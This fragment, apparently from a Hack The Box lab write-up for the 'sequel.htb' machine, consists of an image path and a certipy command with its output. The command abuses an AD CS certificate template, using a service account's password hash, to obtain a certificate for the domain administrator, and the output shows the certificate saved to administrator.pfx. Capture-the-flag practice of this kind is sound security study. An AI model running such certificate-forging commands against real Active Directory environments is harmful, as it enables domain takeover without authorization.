 ❯ certipy req -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -template DunderMifflinAuthentication -upn administrator@sequel.htb -dc-ip 10.129.87.169 -dc-host dc01
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query dc01. IN A: Server Do53:10.129.87.169@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 13
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'